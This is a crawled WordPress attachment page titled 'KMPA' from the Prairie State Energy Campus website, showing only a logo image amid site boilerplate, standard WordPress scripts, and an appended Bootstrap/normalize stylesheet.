	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://prairiestateenergycampus.com/careers/diversity-inclusion/">Diversity &#038; Inclusion</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://prairiestateenergycampus.com/careers/hiring-process/">Hiring Process</a></li>
	<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3254"><a href="https://prairiestateenergycampus.com/careers/benefits/">Benefits</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://prairiestateenergycampus.com/careers/internships/">Internships</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://prairiestateenergycampus.com/careers/educational-partnerships/">Educational Partnerships</a></li>
</ul>
</li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://prairiestateenergycampus.com/news/">News</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://prairiestateenergycampus.com/contact-2/">Contact</a></li>
</ul>
      <div class="clearfix"></div>

      <div class="search">

        <form role="search" method="get" class="searchform" action="https://prairiestateenergycampus.com/">
          <label class="sr-only" for="search-input">Search our site</label>
          <input type="text" id="search-input" value="" name="s" placeholder="Search"
            aria-hidden="true" />
          <span class="glyphicon glyphicon-search"></span>

        </form>

      </div>

      <div class="social-links">

        <a target="_blank" href="https://www.linkedin.com/company/405589/" aria-label="Visit our linkedin page." aria-hidden="true"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/linkedin.png" alt="linkedin Icon" /></a><a target="_blank" href="https://www.facebook.com/PrairieStateEnergyCampus/" aria-label="Visit our facebook page." aria-hidden="true"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/facebook.png" alt="facebook Icon" /></a>
      </div>

    </div>
  </nav>

  <div id="main-container">

    <div id="page-mask"></div>

    <header class="header" role="banner" itemscope itemtype="http://schema.org/WPHeader">

      <div id="logo" itemscope itemtype="http://schema.org/Organization">
        <a href="https://prairiestateenergycampus.com" aria-label="Praire State Energy Campus Logo"><img
            class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/logo.svg" /
            alt="Praire State Energy Campus Logo"></a>
      </div>

      <div id="nav-toggle-wrapper">

        <div class="menu-title">MENU</div>

        <svg class="menu-open" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.68 16.73">
          <defs>
            <style>
            .a {
              fill: #fff;
            }
            </style>
          </defs>
          <title>Menu Open</title>
          <path class="a" d="M3.14,8.36l6.09,8.36H6L0,8.36,6,0H9.23Zm7.45,0,6.09,8.36H13.45l-6-8.36,6-8.36h3.23Z" />
        </svg>

      </div>

    </header>


	<div id="hero-panel" class="image-panel lazy" style="background-image:url();" data-bg="">

		<div class="overlay"></div>

		<div class="container">

			<div class="row">

				<div class="col-md-12">

					<div class="inner-content">

						<h1 class="page-title">KMPA</h1>

						<div class="divider"></div>

						<h2></h2>

						
					</div>

				</div>

			</div>

		</div>

	</div>


<div class="page-menu-bar"></div>

<div class="container">

	<div class="row">

		<div class="col-md-12">

			<div class="main-wrapper">

				<main id="main" class="cf no-divider" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">

					
						<article id="post-2206" class="cf post-2206 attachment type-attachment status-inherit hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">

							<section class="entry-content cf" itemprop="articleBody">

								<p class="attachment"><a href='https://prairiestateenergycampus.com/wp-content/uploads/2020/05/KMPA.png'><img decoding="async" width="151" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20151%20100'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2020/05/KMPA.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://prairiestateenergycampus.com/wp-content/uploads/2020/05/KMPA.png 151w, https://prairiestateenergycampus.com/wp-content/uploads/2020/05/KMPA-150x100.png 150w" data-sizes="(max-width: 151px) 100vw, 151px" /></a></p>

								<div class="content-builder-wrapper">
                              </div>
                            
							</section>

						</article>

					
				</main>

			</div>

		</div>

	</div>

</div>

<div class="page-menu-bar"></div>


			<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

			  <div class="container">

			    <div class="row">

			      <div class="col-md-5 col-sm-8 col-xs-12">

			        <div class="clearfix">

			          <ul id="menu-footer-links" class="footer-links"><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://prairiestateenergycampus.com/about/">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://prairiestateenergycampus.com/technology/">Technology</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://prairiestateenergycampus.com/environment/">Environment</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://prairiestateenergycampus.com/community/">Community</a></li>
<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://prairiestateenergycampus.com/careers/">Careers</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://prairiestateenergycampus.com/news/">News</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://prairiestateenergycampus.com/contact-2/">Contact</a></li>
</ul>
			        </div>

			      </div>

			      <div class="col-md-3 hidden-sm hidden-xs"></div>

			      <div class="col-md-4 col-sm-4 col-xs-12 footer-right">

			        <p><strong>Prairie State Energy Campus</strong><br />
3872 County Highway 12<br />
Marissa, IL 62257</p>

			        <div class="social-links">

			          <a target="_blank" href="https://www.linkedin.com/company/405589/" aria-label="Visit our linkedin page."><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/linkedin-dark.png" alt="linkedin Icon" /></a><a target="_blank" href="https://www.facebook.com/PrairieStateEnergyCampus/" aria-label="Visit our facebook page."><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/facebook-dark.png" alt="facebook Icon" /></a>
			        </div>

			      </div>

			    </div>

			  </div>

			  <div class="copyright">

			    <div class="container">

			      <div class="row">

			        <div class="col-md-12">

			          Copyright &copy; 2026 Prairie State Energy Campus.

			        </div>

			      </div>

			    </div>

			  </div>

			</footer>

			</div> <!-- #main-container -->

						<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/psgc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/external.js" id="external-js-js"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/min/scripts-min.js" id="bones-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prairiestateenergycampus.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prairiestateenergycampus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

			<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://prairiestateenergycampus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

			</html> <!-- end of site. what a ride! -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced (SSL caching disabled) 
Lazy Loading

Served from: prairiestateenergycampus.com @ 2026-01-30 20:40:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/css/style.css
body_size: 45687
content:
@charset "UTF-8";
/*! Made with Bones: http://themble.com/bones :) */
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.

Helpful articles on Sass file organization:
http://thesassway.com/advanced/modular-css-naming-conventions

******************************************************************/
/*********************
IMPORTING PARTIALS
These files are needed at the beginning so that we establish all
our mixins, functions, and variables that we'll be using across
the whole project.
*********************/
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
*:before,
*:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
a[href^="javascript:"]:after {
    content: "";
  }

  pre,
blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
h2,
h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
h3 {
    page-break-after: avoid;
  }

  select {
    background: #fff !important;
  }

  .navbar {
    display: none;
  }

  .btn > .caret,
.dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,
.table th {
    background-color: #fff !important;
  }

  .table-bordered th,
.table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: "Glyphicons Halflings";
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: "Glyphicons Halflings";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "*";
}

.glyphicon-plus:before {
  content: "+";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "€";
}

.glyphicon-minus:before {
  content: "−";
}

.glyphicon-cloud:before {
  content: "☁";
}

.glyphicon-envelope:before {
  content: "✉";
}

.glyphicon-pencil:before {
  content: "✏";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

.glyphicon-cd:before {
  content: "\e201";
}

.glyphicon-save-file:before {
  content: "\e202";
}

.glyphicon-open-file:before {
  content: "\e203";
}

.glyphicon-level-up:before {
  content: "\e204";
}

.glyphicon-copy:before {
  content: "\e205";
}

.glyphicon-paste:before {
  content: "\e206";
}

.glyphicon-alert:before {
  content: "\e209";
}

.glyphicon-equalizer:before {
  content: "\e210";
}

.glyphicon-king:before {
  content: "\e211";
}

.glyphicon-queen:before {
  content: "\e212";
}

.glyphicon-pawn:before {
  content: "\e213";
}

.glyphicon-bishop:before {
  content: "\e214";
}

.glyphicon-knight:before {
  content: "\e215";
}

.glyphicon-baby-formula:before {
  content: "\e216";
}

.glyphicon-tent:before {
  content: "⛺";
}

.glyphicon-blackboard:before {
  content: "\e218";
}

.glyphicon-bed:before {
  content: "\e219";
}

.glyphicon-apple:before {
  content: "\f8ff";
}

.glyphicon-erase:before {
  content: "\e221";
}

.glyphicon-hourglass:before {
  content: "⌛";
}

.glyphicon-lamp:before {
  content: "\e223";
}

.glyphicon-duplicate:before {
  content: "\e224";
}

.glyphicon-piggy-bank:before {
  content: "\e225";
}

.glyphicon-scissors:before {
  content: "\e226";
}

.glyphicon-bitcoin:before {
  content: "\e227";
}

.glyphicon-btc:before {
  content: "\e227";
}

.glyphicon-xbt:before {
  content: "\e227";
}

.glyphicon-yen:before {
  content: "¥";
}

.glyphicon-jpy:before {
  content: "¥";
}

.glyphicon-ruble:before {
  content: "₽";
}

.glyphicon-rub:before {
  content: "₽";
}

.glyphicon-scale:before {
  content: "\e230";
}

.glyphicon-ice-lolly:before {
  content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

.glyphicon-education:before {
  content: "\e233";
}

.glyphicon-option-horizontal:before {
  content: "\e234";
}

.glyphicon-option-vertical:before {
  content: "\e235";
}

.glyphicon-menu-hamburger:before {
  content: "\e236";
}

.glyphicon-modal-window:before {
  content: "\e237";
}

.glyphicon-oil:before {
  content: "\e238";
}

.glyphicon-grain:before {
  content: "\e239";
}

.glyphicon-sunglasses:before {
  content: "\e240";
}

